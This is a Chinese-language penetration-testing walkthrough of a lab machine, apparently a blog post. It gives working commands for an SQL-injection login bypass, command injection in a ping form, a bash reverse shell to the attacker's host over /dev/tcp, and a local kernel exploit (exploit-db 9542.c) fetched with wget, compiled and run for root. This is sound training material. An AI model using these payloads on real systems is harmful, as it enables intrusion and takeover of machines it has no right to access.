一.信息收集



1.1查看本机ip

ifconfig



1.2nmap扫描c段

目标机ip为192.168.122.134



1.3nmap扫描端口及协议

nmap -sV -Pn -A 192.168.122.134

开启了80(80/tcp open http Apache httpd 2.0.52 ((CentOS))),

3306 (3306/tcp open mysql MySQL (unauthorized))端口,可以利用。



二.端口探测



2.1访问192.168.122.134

一个登录框,看见登录框,就想到了弱口令和sql注入,首先用sql注入万能密码来一波。

用户名admin' or 1=1# 密码为空

直接跳转,得来全不费功夫呀

首先它是一个web控制台,可以ping计算机网络,这就想到了远程命令执行漏洞。



2.2首先来ping一下正常地址。



接下来就拼接命令。

127.0.0.1&&whoami

其权限为apache,之后尝试反弹shell



2.3kali监听,反弹shell

root@kali:~# nc -lvvp 2333

提交页面使用命令

127.0.0.1&&bash -i >& /dev/tcp/192.168.122.128/2333 0>&1

回弹成功,但不是root权限。

三.内核提权

3.1考虑内核漏洞提权

Apache httpd 2.0.52 ((CentOS))

根据nmap扫描结果显示,可以发现CentOS,



3.2Linux查看系统版本和内核版本命令

uname -a

lsb_release -a

发现centos内核版本为4.5.

3.3接下来老规矩,利用漏洞。



kali@kali:~$ searchsploit CentOS 4.5

其第二个脚本可以利用



locate linux_x86/local/9542.c

将其复制到桌面上

cp /usr/share/exploitdb/exploits/linux_x86/local/9542.c /home/kali/Desktop



3.4接下来就是将脚本传入到目标机中

Kai本机开启http服务,

python -m SimpleHTTPServer 8000

然后目标机下载

先cd到tmp目录下,否则权限不够

cd /tmp

wget 192.168.122.128:8000/Desktop/9542.c



进行编译

gcc 9542.c

ls命令发现编译后的文件

a.out



运行a.out

./a.out

提权成功。

717

717

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?